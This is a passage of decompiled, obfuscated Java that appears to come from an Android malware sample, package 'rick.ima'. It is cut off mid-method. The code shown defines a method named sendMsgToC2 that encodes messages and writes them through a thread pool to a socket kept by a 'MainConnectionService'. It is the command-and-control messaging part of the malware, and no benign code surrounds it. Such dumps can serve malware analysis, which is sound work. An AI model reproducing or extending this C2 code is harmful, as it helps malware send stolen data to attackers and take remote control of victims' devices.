 481
482 /* renamed from: uyzcwzjgtnouhyxrvjdiqefnzxvpmlzgqywbflfzjtevyyorhz52 */
483 public static void sendMsgToC2(final String msgName, final byte[] message) {
484 if (ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.ec == null) {
485 ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.ec = new ThreadPoolExecutor(8, 24, 1L, TimeUnit.MINUTES, new ArrayBlockingQueue(ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.max));
486 }
487 try {
488 if (((ThreadPoolExecutor) ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.ec).getActiveCount() >= ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.max) {
489 return;
490 }
491 ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.ec.execute(new Runnable() { // from class: rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.ikjqiteanquexqiqyanseevsagiedcdqivbtsg
492 @Override // java.lang.Runnable
493 public void run() {
494 try {
495 synchronized (MainConnectionService.y) {
496 byte[] sendMsgEncoded = ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.sendMsgEncoded(msgName, message);
497 MainConnectionService.reciver.setSendBufferSize(sendMsgEncoded.length);
498 MainConnectionService.outputnew.write(sendMsgEncoded, 0, sendMsgEncoded.length);
499 }